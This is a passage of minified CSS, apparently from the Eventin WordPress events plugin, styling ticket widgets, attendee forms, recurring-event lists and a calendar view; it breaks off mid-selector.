.meeting-row{border:1px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;margin-bottom:10px}.meeting-wrapper.zoom-3 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-3 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-3 .meeting-info.info-right{border-left:0}.meeting-wrapper.zoom-4 .meeting-row{border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;box-shadow:0 6px 8px 8px rgba(0,0,0,.02);margin-bottom:10px}.meeting-wrapper.zoom-4 .meeting-row:nth-child(odd){background-color:transparent}.meeting-wrapper.zoom-4 .meeting-info{flex:50%;padding:15px 40px;text-align:left}.meeting-wrapper.zoom-4 .meeting-info.info-right{border-left:0}.etn-organizer-style-1{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px;padding:45px}.etn-organizer-style-1 .etn-title{font-size:1.75rem}@media(min-width:767px){.etn-organizer-style-1 .etn-title{font-size:36px}}.etn-organizer-style-1 .etn-organizer-wrap{display:flex;flex-wrap:wrap}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-name{font-size:1.25rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organizer-email{font-size:1rem}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item{margin-bottom:30px;padding:10px;width:50%}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo{margin-bottom:15px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-organizer-logo img{border-radius:8px}.etn-organizer-style-1 .etn-organizer-wrap .etn-organaizer-item .etn-label-name{font-weight:700;text-transform:uppercase}.etn-sidebar .etn-widget{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:30px;padding:35px}.etn-sidebar .etn-widget .etn-widget-title{margin-bottom:20px}.etn-sidebar .etn-event-meta-info ul{list-style-type:none;margin:0;padding:0}.etn-sidebar .etn-event-meta-info ul li{border-bottom:1px solid #f2f2f2;display:block;font-size:1rem;margin-bottom:15px;padding-bottom:15px}.etn-sidebar .etn-event-meta-info ul li:last-child{border-bottom:none;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-meta-info ul li span{font-weight:700}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name{font-weight:400;position:relative}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child){margin-right:8px}.etn-sidebar .etn-event-meta-info ul li span.etn-location-name:not(:last-child):before{bottom:-2px;content:",";position:absolute;right:-8px}.etn-sidebar .etn-event-meta-info ul li .etn-event-timezone{font-weight:400}.etn-sidebar .etn-event-organizers .etn-organaizer-item{border-bottom:1px solid #f2f2ff;margin-bottom:20px;padding-bottom:20px}.etn-sidebar .etn-event-organizers .etn-organaizer-item:last-of-type{border-bottom:0;margin-bottom:0;padding-bottom:0}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo{border-radius:8px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-logo img{border-radius:8px;height:auto;max-width:100%}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-name{font-size:1.125rem;margin-bottom:5px}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-label-name{font-weight:700}.etn-sidebar .etn-event-organizers .etn-organaizer-item .etn-organizer-email{margin-bottom:5px}.etn-sidebar .etn-ticket-widget .etn-price-field label,.etn-sidebar .etn-ticket-widget .etn-qty-field label{margin-bottom:10px}.etn-sidebar .etn-ticket-widget .etn-price-field .attr-form-control,.etn-sidebar .etn-ticket-widget .etn-qty-field .attr-form-control{border:1px solid #eaeaea}@media(max-width:767px){.etn-sidebar .etn-ticket-widget .etn-price-field,.etn-sidebar .etn-ticket-widget .etn-qty-field{margin-bottom:15px}}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-inner-spin-button,.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:0}.etn-sidebar .etn-ticket-widget .etn-price-field input[type=number]{-moz-appearance:textfield}.etn-sidebar .etn-ticket-widget .etn-total-price{font-weight:700;margin:15px 0}.etn-sidebar .etn-variable-ticket-widget{padding:35px 10px}.etn-variable-ticket-widget .etn-single-ticket-item{background-color:#f4f5f8;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:10px;padding:20px}.etn-variable-ticket-widget .ticket-header{color:#5d78ff;font-size:1rem;font-weight:700;margin-bottom:15px}.etn-variable-ticket-widget .ticket-header .seat-remaining-text{color:#6d6e77;font-size:.8125rem;font-weight:400}.etn-variable-ticket-widget .etn-ticket-price-body{display:flex;justify-content:space-between}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out{cursor:no-drop;opacity:.2}.etn-variable-ticket-widget .etn-ticket-price-body.stock_out .etn-quantity{visibility:hidden}.etn-variable-ticket-widget .ticket-price-item label{color:#525259;display:block;font-size:12px;font-weight:600;line-height:1.5rem;margin-bottom:5px;text-transform:uppercase}.etn-variable-ticket-widget .ticket-price-item strong{font-size:1rem}.etn-variable-ticket-widget .ticket-price-item.etn-quantity{position:relative;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input{-moz-appearance:textfield;border:none;height:32px;max-width:90px;text-align:center}.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-inner-spin-button,.etn-variable-ticket-widget .ticket-price-item.etn-quantity input::-webkit-outer-spin-button{-webkit-appearance:none}.etn-variable-ticket-widget .etn-add-to-cart-block{border:1px solid transparent;color:#fff;display:block;font-size:.875rem;font-weight:700;text-transform:uppercase;width:100%}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled{background-color:rgba(0,0,0,.04);border:1px solid #d9d9d9;color:rgba(0,0,0,.25);cursor:not-allowed;pointer-events:none}.etn-variable-ticket-widget .etn-add-to-cart-block.disabled:focus{outline:none}.etn-variable-ticket-widget .etn-ticket-divider{border-bottom:1px dashed #c3c6cc;margin-bottom:10px;position:relative}.etn-variable-ticket-widget .qt-add,.etn-variable-ticket-widget .qt-sub{background:transparent;border:none;color:#000;font-size:1.25rem;height:32px;left:0;line-height:1;padding:0;position:absolute;width:30px}.etn-variable-ticket-widget .qt-add:focus,.etn-variable-ticket-widget .qt-add:hover,.etn-variable-ticket-widget .qt-sub:focus,.etn-variable-ticket-widget .qt-sub:hover{background-color:transparent;color:#000}.etn-variable-ticket-widget .qt-add{left:auto;right:0}.etn-variable-ticket-widget .etn-variable-total-price{border:1px solid #5d78ff;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;margin-bottom:20px;padding:20px}.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity{display:flex;font-size:1rem;font-weight:700;justify-content:space-between;margin-bottom:8px}.etn-variable-ticket-widget .etn-subtotal ._sub__total,.etn-variable-ticket-widget .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-ticket-total-price ._sub__total,.etn-variable-ticket-widget .etn-variable-total-price .etn-total-quantity ._sub__total{margin-left:-3px}.quantity-error-msg{color:red;font-size:12px;line-height:14px;margin-bottom:15px;margin-top:-3px}.etn-sidebar .etn-widget .etn-social a{background-color:transparent;color:#5d78ff;font-size:.875rem;height:auto;line-height:1.25rem;padding:0 2px;width:auto}.etn-sidebar .etn-widget .etn-social a.etn-facebook,.etn-sidebar .etn-widget .etn-social a.etn-facebook-f,.etn-sidebar .etn-widget .etn-social a.etn-facebook-messenger,.etn-sidebar .etn-widget .etn-social a.etn-facebook-square{color:#3b5998}.etn-sidebar .etn-widget .etn-social a.etn-twitter,.etn-sidebar .etn-widget .etn-social a.etn-twitter-square{color:#1da1f2}.etn-sidebar .etn-widget .etn-social a.etn-linkedin,.etn-sidebar .etn-widget .etn-social a.etn-linkedin-in{color:#007bb5}.etn-sidebar .etn-widget .etn-social a.etn-instagram{color:#c32aa3}.etn-sidebar .etn-widget .etn-social a.etn-youtube-square{color:red}.etn-sidebar .etn-widget .etn-social a.etn-pinterest,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-p,.etn-sidebar .etn-widget .etn-social a.etn-pinterest-square{color:#bd081c}.etn-zoom-event-notice{color:#333;font-size:12px;font-weight:500;line-height:1rem;margin-top:15px}.etn-invoice-zoom-event-title{color:#000;font-size:1rem;font-weight:500;margin-top:15px}.etn-invoice-zoom-event{margin-top:5px}.etn-attendee-form{margin:auto;max-width:500px}.etn-attendee-form .attendee-title{font-size:30px;font-weight:700;line-height:1.4;margin-bottom:20px;margin-top:0;text-align:center}.etn-attendee-form .attendee_submit_disable{cursor:no-drop;opacity:.5}.etn-attendee-form .etn-group-field label{display:block}.etn-attendee-form .etn-group-field .etn-radio-field-wrap{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-start}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field{align-items:center;display:flex;margin-right:10px}.etn-attendee-form .etn-group-field .etn-radio-field-wrap .etn-radio-field input[type=radio]{margin-right:5px;width:auto}.etn-ticket-single-variation-details{background-color:#fff;border-radius:8px;-webkit-border-radius:8px;-ms-border-radius:8px;padding:30px}.etn-ticket-single-variation-details.block-empty{background-color:transparent;padding:0}.etn-ticket-single-variation-details:not(:last-child){margin-bottom:10px}.etn-ticket-single-variation-details .etn-arrow-icon{transition:all .3s ease}.etn-ticket-single-variation-details .etn-attendee-ticket-collapsed .etn-arrow-icon{transform:rotate(180deg)}.etn-ticket-single-variation-details .etn-ticket-single-variation-title{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap{align-items:center;display:flex;gap:20px}.etn-ticket-single-variation-details .etn-ticket-single-variation-title-wrap h3{font-size:20px;font-weight:700;line-height:1;margin:0}.etn-ticket-single-variation-details .etn-attendy-count{margin-bottom:10px}.etn-attendee-form-wrap{margin-top:30px}.etn-attendee-form-wrap h4{font-size:18px;font-weight:700;margin:0}.etn-attendee-form-wrap .attr-form-control{background-color:transparent;border:1px solid #eaeaea;font-size:.8125rem;height:40px;line-height:40px}.etn-attendee-form-wrap .attr-form-control:focus{border-color:#5d78ff}.etn-attendee-form-wrap .etn-group-field{margin-bottom:15px}.etn-attendee-form-wrap .etn-group-field:last-child{margin-bottom:0}.etn-attendee-form-wrap .etn-group-field label{font-size:.8125rem;line-height:1.625rem;margin:0 0 5px}.etn-attendee-form-wrap .etn-error{color:red;font-size:.8125rem;font-weight:600;margin-top:3px}.etn-attendee-form-wrap .form-control{height:40px!important;line-height:40px!important}.etn-attendee-registration-page{background-color:#f1f1f1;min-height:100vh}.attendee-button-wrapper{margin-top:30px;text-align:right}.attendee-button-wrapper .attendee_goback{border:2px solid #cdcdcd!important}.etn-single-page-ticket-count-text-holder{color:#777;font-size:.875rem;line-height:1.625rem;line-height:1.25rem;margin-bottom:18px;padding-left:15px}.etn-sidebar .etn-widget .etn-widget-title.etn-form-title{margin-bottom:12px;padding-left:15px}.etn-input-field-required{color:#e32;display:inline}.meeting-wrapper{margin-bottom:15px;margin-top:15px}.etn-single-event-attendee-btn{background-color:#5d78ff;border-radius:5px;margin-bottom:30px}.etn-single-event-attendee-btn:hover{background-color:#5d5dff}.etn-single-event-attendee-btn .etn-single-event-attendee-btn-text{color:#fff;display:block;font-size:1.25rem;font-weight:500;padding:16px;text-align:center}.etn-event-single-category-list{border:1px solid #f5f5f5;border-radius:3px;color:#f5f5f5;margin-left:3px;padding:2px 4px;text-align:center}.etn-event-single-category-list:hover{background-color:#f5f5f5}.etn-event-search-wrapper{align-items:center;background:#fff;border-radius:6px;box-shadow:0 10px 20px rgba(0,0,0,.04);display:grid;grid-template-columns:repeat(4,1fr);margin-bottom:30px;position:relative}@media(max-width:991px){.etn-event-search-wrapper{grid-template-columns:1fr}}.etn-event-search-wrapper .input-group{align-items:center;display:flex;gap:10px;padding:20px;position:relative}@media(min-width:992px){.etn-event-search-wrapper .input-group:not(:last-child){border-right:1px solid var(--border)}}.etn-event-search-wrapper .input-group .input-group-text{display:flex}.etn-event-search-wrapper .etn_event_select,.etn-event-search-wrapper .form-control{border:1px solid var(--border);width:100%}.etn-event-search-wrapper .search-button-wrapper{align-items:center;display:flex;justify-content:space-between;padding:16px 32px}.etn-event-search-wrapper .etn-filter-icon{align-items:center;background-color:transparent;border:none;color:#5d78ff;display:flex}.etn-event-search-wrapper .etn-filter-icon:focus,.etn-event-search-wrapper .etn-filter-icon:hover{background-color:transparent;color:#ff007a}.etn-text-right{text-align:right}.etn_event_inline_form_bottom{display:none;margin-bottom:30px}.etn_event_inline_form_bottom .etn_event_select{border:1px solid #eaeaea}.etn_event_inline_form_bottom .etn_event_form_title{font-size:1.625rem;margin:0 0 20px}.etn-pagination-wrapper .nav-links{display:flex;list-style:none;margin:0}.etn-pagination-wrapper .nav-links .page-numbers{border:1px solid #f1f5f8;border-radius:3px;color:#5a5a5a;display:inline-block;font-size:.875rem;line-height:normal;margin:0 8px 0 0;padding:7px 14px;text-align:center;text-decoration:none}.etn-pagination-wrapper .nav-links .page-numbers.current,.etn-pagination-wrapper .nav-links .page-numbers:hover{background:#5d78ff;border:1px solid transparent;color:#fff}.error-text{color:red}.etn-speaker-detail2 .speaker-sidebar{box-shadow:0 10px 40px rgba(0,0,0,.05);text-align:center}.etn-speaker-detail2 .speaker-sidebar .speaker-title-info{margin-top:20px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-designation{margin-bottom:10px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-info{box-shadow:none;padding:0 0 40px}.etn-speaker-detail2 .speaker-sidebar .etn-speaker-details-meta{list-style-type:none;margin:0 0 20px;padding:0}.etn-speaker-detail2 .etn-schedule-wrap-title{margin:0 0 40px}.etn-recurring-event-wrapper{box-shadow:0 0 30px rgba(0,0,0,.03);margin-bottom:40px}.etn-recurring-event-wrapper .etn-widget-title{font-size:1.625rem;font-weight:700;margin-bottom:30px;padding:30px 0 0 30px}.etn-recurring-event-wrapper #seeMore{border:0;color:#fff;display:block;font-size:1rem;font-weight:600;margin:auto;padding:20px;text-align:center;width:100%}.etn-recurring-event-wrapper #seeMore:focus,.etn-recurring-event-wrapper #seeMore:hover{background-color:#5d78ff;color:#fff}.etn-recurring-widget{border-bottom:1px solid #eaeaea;display:none;margin:0;padding:30px 25px 10px}.etn-recurring-widget .etn-date-meta{border:2px solid #e4e7e9;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;font-size:.8125rem;font-weight:600;padding:10px 20px;text-align:center;text-transform:uppercase}.etn-recurring-widget .etn-date-meta span{color:#5d78ff;display:block;font-size:1rem}.etn-recurring-widget .etn-title{font-size:22px;margin:10px 0 0;padding:0}.etn-recurring-widget .etn-title a{color:unset;text-decoration:none}.etn-recurring-widget .etn-title-wrap p{margin-bottom:20px}.etn-recurring-widget .recurring-content .etn-time-meta li{font-size:.875rem;line-height:1.5rem;list-style-type:none;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent{margin-bottom:20px}.etn-recurring-widget .etn-event-form-parent .etn-item-row{display:flex;flex-wrap:wrap;justify-content:space-between}.etn-recurring-widget .etn-event-form-parent label{display:block;font-size:.9375rem;font-weight:500;line-height:1.5rem;margin-bottom:8px}.etn-recurring-widget .etn-event-form-parent .attr-form-control{max-width:80px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price{background:transparent;border:none;height:auto;line-height:33px;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-event-form-price,.etn-recurring-widget .etn-event-form-parent .etn-t-price{color:#5d78ff;font-size:1.125rem;font-weight:700}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty{background-color:#eaeef1;border:none;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:40px}.etn-recurring-widget .etn-event-form-parent .etn-event-form-qty:focus{border:none}.etn-recurring-widget .etn-event-form-parent .etn-quantity button{background-color:transparent;color:#000;padding:0}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{align-self:center}@media(max-width:767px){.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn{margin-top:20px}}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn{background-color:#5d78ff;border:0;border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;color:#fff;display:inline-block;font-size:1rem;font-weight:500;line-height:32px;padding:10px 30px}.etn-recurring-widget .etn-event-form-parent .etn-add-to-cart-btn .etn-btn:hover{background-color:#ff007a}.etn-recurring-widget .etn-form-wrap{border-top:1px solid #e4e7e9;display:none;padding-top:30px}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text{display:inline-block;margin-right:15px;padding-right:15px;position:relative}.etn-recurring-widget .etn-single-page-ticket-count-text-holder .etn-form-ticket-text:before{content:"*";font-size:1.25rem;vertical-align:middle}.etn-recurring-widget .etn-zoom-event-notice{display:none;text-align:center}.etn-recurring-widget .etn-zoom-event-notice img{display:block;margin:auto;max-width:48px}.etn-recurring-widget .etn-recurring-header{cursor:pointer;display:flex;flex-wrap:wrap;justify-content:space-between;padding-bottom:30px;padding-right:35px;position:relative}@media(max-width:767px){.etn-recurring-widget .etn-recurring-header{flex-wrap:wrap}}.etn-recurring-widget .etn-recurring-header .etn-arrow{bottom:0;font-size:1.75rem;margin:auto;position:absolute;right:0;top:50%;transform:translateY(-40%)}@media(min-width:1024px){.etn-recurring-widget .etn-title-wrap{flex:0 0 50%;max-width:50%;padding:0 20px}}@media(max-width:992px){.etn-recurring-widget .etn-title-wrap{flex:0 0 60%;max-width:60%;padding:0}}@media(max-width:768px){.etn-recurring-widget .etn-title-wrap{flex:0 0 100%;margin:20px 0;max-width:100%}}.etn-recurring-widget .etn-thumb-wrap{align-self:end;flex:0 0 13%;max-width:13%}@media(max-width:768px){.etn-recurring-widget .etn-thumb-wrap{flex:0 0 20%;max-width:20%}}.etn-recurring-widget .etn-thumb-wrap img{border-radius:6px;-webkit-border-radius:6px;-ms-border-radius:6px;height:auto;max-width:100%}@media(max-width:992px){.etn-recurring-widget .etn-left-datemeta{display:flex;justify-content:space-between;margin-bottom:15px}.etn-recurring-widget .etn-left-datemeta .etn-zoom-event-notice{margin:0}}.etn-recurring-widget.no-active{opacity:.7}.etn-recurring-widget.active{background-color:#fff;box-shadow:0 0 45px rgba(0,0,0,.07);opacity:1}.etn-recurring-widget.active .etn-arrow:before{content:""}.etn-recurring-widget:last-of-type{border-bottom:none}.etn_recur_hide_child>div{display:none}.etn-title-wrap p{margin-bottom:20px}.eventin-shortcode-wrapper,.events_calendar_classic{position:relative}.etn-event-loader{align-items:center;background-color:rgba(0,0,0,.05);border-radius:6px;display:flex;justify-content:center;padding:30px;position:relative;text-align:center;z-index:9}.etn-event-loader img{height:40px;width:40px}.etn-default-calendar-style{margin-bottom:30px}@media(max-width:767px){.etn-default-calendar-style{margin-bottom:10px}}.etn-default-calendar-style .fc-toolbar{margin-top:15px;padding-bottom:15px}@media(min-width:767px){.etn-default-calendar-style .fc-toolbar{margin-top:0;max-width:280px}}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar{margin-bottom:0!important}}.etn-default-calendar-style .fc-toolbar h2{font-size:22px;font-weight:700;margin:0}@media(max-width:767px){.etn-default-calendar-style .fc-toolbar h2{font-size:18px}}.etn-default-calendar-style .fc-button{background-color:transparent;border:1px solid #ddd;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%;color:#000;display:grid!important;height:40px;padding:0;place-items:center!important;text-align:center;width:40px}@media(max-width:767px){.etn-default-calendar-style .fc-button{font-size:12px;height:30px;line-height:30px;width:30px}.etn-default-calendar-style .fc-button .fc-icon{font-size:12px!important;line-height:10px}}.etn-default-calendar-style .fc-button:hover{background:#5d78ff;border-color:#5d78ff}.etn-default-calendar-style .fc-view{border-top:1px solid #ddd;padding-top:20px}.etn-default-calendar-style .fc-daygrid-day-top{justify-content:center;padding:0;text-align:center}.etn-default-calendar-style .fc-daygrid-day-top a{border-radius:50%;height:50px;line-height:50px;margin:auto;padding:0;width:50px}@media(max-width:767px){.etn-default-calendar-style .fc-daygrid-day-top a{font-size:14px;font-weight:500;height:30px;line-height:30px;width:30px}}.etn-default-calendar-style .fc-day-other .fc-daygrid-day-top a{pointer-events:none}.etn-default-calendar-style table{border:none;margin-bottom:0}.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{background-color:#fff;padding:10px 0}@media(max-width:767px){.etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.etn-default-calendar-style table tbody>tr>td{padding:4px 0}}.etn-default-calendar-style .fc-daygrid-day-events{display:none}.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:20px}@media(max-width:767px){.etn-default-calendar-style .fc .fc-col-header-cell-cushion,.etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}}.etn-default-calendar-style .fc-theme-standard .fc-scrollgrid{border:none}.etn-default-calendar-style .fc-daygrid-day-number{color:#000;font-weight:700}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number{background:rgba(93,120,255,.1);opacity:1;pointer-events:all}.etn-default-calendar-style .fc-day-today .etn-has-event .fc-daygrid-day-number.fc-state-highlight,.etn-default-calendar-style .fc-daygrid-day .etn-has-event .fc-daygrid-day-number.fc-state-highlight{background-color:#5d78ff;color:#fff}.etn-default-calendar-style .fc-day a{text-decoration:none!important}.etn-default-calendar-style .fc-day.fc-day-today .fc-daygrid-day-number{outline:2px solid #5d78ff;outline-offset:2px}.etn-default-calendar-style .etn-event-item{border:1px solid #ddd;box-shadow:none}.etn-default-calendar-style .etn-event-item .etn-title{margin:0 0 20px}.etn-default-calendar-style .etn-event-item .etn-event-thumb{border-radius:8px;margin-bottom:0}@media(max-width:1024px){.etn-default-calendar-style .etn-event-item .etn-event-thumb{margin-top:20px}}.etn-default-calendar-style .etn-event-item .etn-event-thumb img{border-radius:8px}.etn-default-calendar-style .fc td,.etn-default-calendar-style .fc th{border:none;border-top:0!important}.etn-default-calendar-style .fc .fc-daygrid-day-bg .fc-bg-event{display:none}.etn-default-calendar-style .fc .fc-daygrid-bg-harness{display:grid;place-items:center}.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{background:rgba(93,120,255,.2);border-radius:50%;content:"";height:50px;left:0;margin:auto;position:absolute;right:0;text-align:center;width:50px;z-index:1}@media(max-width:767px){.etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{height:30px;width:30px}}.etn-default-calendar-style .fc-state-highlight{background:#5d78ff;color:#fff!important}.date-selected-calendar-event .etn-event-item{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;margin-inline:auto;padding:20px 0;width:100%}.date-selected-calendar-event .etn-event-item .etn-title{font-size:1.125rem;margin:0 0 5px}.date-selected-calendar-event .etn-event-item .etn-event-thumb{border-radius:0;-webkit-border-radius:0;-ms-border-radius:0}@media(min-width:767px){.date-selected-calendar-event .etn-event-item .etn-event-thumb{margin-bottom:0}}.date-selected-calendar-event .etn-event-item .etn-event-price{font-size:1rem}.fc .fc-button{display:grid;place-items:center}.fc .fc-button .fc-icon{font-size:12px!important}@media(min-width:1025px){.calendar_show.right{flex-direction:row-reverse}.calendar_show.right .etn-fullcalendar-content{border-left:1px solid #ddd;border-right:none;padding-left:40px;padding-right:0}.calendar_show.full_width .etn-fullcalendar-content{border-right:none;padding-right:0}.calendar_show .etn-fullcalendar-content{border-right:1px solid #ddd;padding-right:40px}}.cat-dropdown-list{position:relative}@media(min-width:767px){.cat-dropdown-list{margin:0 0 -45px auto;max-width:212px}}.cat-dropdown-list select{background-position-y:50%;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px;font-weight:600;height:44px;padding:0 20px;width:100%}.etn-cal-selected-date{border-bottom:1px solid #ddd;font-size:22px;font-weight:700;margin-bottom:15px;padding-bottom:20px}.etn-cal-selected-date span{color:#777;display:block;font-size:.9375rem;font-weight:400;line-height:14px}.etn-not-found-post{background:rgba(255,0,0,.059);border-left:2px solid red;font-weight:400;padding:5px 15px}.calendar-event-filter2 .etn-default-calendar-style .fc-toolbar{max-width:100%}.cat-radio-list{background:#f6f6f6;height:100%;padding:20px}@media(max-width:767px){.cat-radio-list{height:auto;margin-bottom:20px}}.cat-radio-btn-list [type=radio]:checked,.cat-radio-btn-list [type=radio]:not(:checked){left:-9999px;position:absolute}.cat-radio-btn-list [type=radio]:checked+label,.cat-radio-btn-list [type=radio]:not(:checked)+label{cursor:pointer;display:inline-block;font-weight:600;line-height:30px;margin-bottom:5px;padding-left:28px;position:relative}.cat-radio-btn-list [type=radio]:checked+label:before,.cat-radio-btn-list [type=radio]:not(:checked)+label:before{background:#fff;border:1px solid #ddd;border-radius:100%;content:"";font-size:1rem;height:18px;left:0;position:absolute;top:7px;width:18px}.cat-radio-btn-list [type=radio]:checked+label:after,.cat-radio-btn-list [type=radio]:not(:checked)+label:after{background:#5d78ff;border-radius:100%;content:"";height:8px;left:5px;position:absolute;top:12px;transition:all .2s ease;width:8px}.cat-radio-btn-list [type=radio]:not(:checked)+label:after{opacity:0;transform:scale(0)}.cat-radio-btn-list [type=radio]:checked+label:after{opacity:1;transform:scale(1)}@keyframes fadeInUp{0%{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:translateZ(0)}}.etn-fadeInUp{animation-duration:1s;animation-name:fadeInUp}#sidebar .cat-dropdown-list,.left-sidebar .cat-dropdown-list,.main-sidebar .cat-dropdown-list,.right-sidebar .cat-dropdown-list,.sidebar .cat-dropdown-list,.widget .cat-dropdown-list,.widgets .cat-dropdown-list{display:none}#sidebar .fc .fc-toolbar.fc-header-toolbar,.left-sidebar .fc .fc-toolbar.fc-header-toolbar,.main-sidebar .fc .fc-toolbar.fc-header-toolbar,.right-sidebar .fc .fc-toolbar.fc-header-toolbar,.sidebar .fc .fc-toolbar.fc-header-toolbar,.widget .fc .fc-toolbar.fc-header-toolbar,.widgets .fc .fc-toolbar.fc-header-toolbar{margin-bottom:0}#sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,#sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.left-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.left-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.main-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.main-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.right-sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.right-sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.sidebar .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.sidebar .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widget .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widget .etn-default-calendar-style th.fc-day-header.fc-widget-header,.widgets .etn-default-calendar-style .fc .fc-col-header-cell-cushion,.widgets .etn-default-calendar-style th.fc-day-header.fc-widget-header{padding:0}#sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.left-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.main-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.right-sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.sidebar .etn-default-calendar-style .fc-daygrid-day-top a,.widget .etn-default-calendar-style .fc-daygrid-day-top a,.widgets .etn-default-calendar-style .fc-daygrid-day-top a{height:35px;line-height:35px;width:35px}#sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before,.widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{bottom:0;height:6px;width:6px}#sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,#sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,#sidebar .etn-default-calendar-style table tbody>tr>td,.left-sidebar .etn-default-calendar-style table .fc-daygrid-day.fc-day-today,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(2n)>th,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>td,.left-sidebar .etn-default-calendar-style table tbody>tr:nth-child(odd)>th,.left-sidebar .etn-default-calendar-style table tbody>tr>td,.main-sidebar .etn-default-calendar-style table 